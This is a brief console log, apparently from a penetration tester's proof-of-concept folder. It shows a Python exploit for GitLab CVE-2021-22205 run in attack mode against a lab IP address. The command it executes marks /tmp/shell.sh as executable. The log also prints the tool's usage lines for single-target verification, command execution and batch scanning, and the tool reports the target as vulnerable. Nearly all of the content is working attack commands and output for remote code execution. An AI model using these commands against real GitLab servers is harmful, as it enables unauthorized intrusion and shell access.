 E:\渗透测试\资料\POC\Web服务应用\Gitlab>python3 CVE-2021-22205-exp.py -a true -t http://192.168.211.129:9980 -c "chmod +x /t
mp/shell.sh"
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://192.168.211.129:9980 存在漏洞
[+] 请到dnslog或主机检查执行结果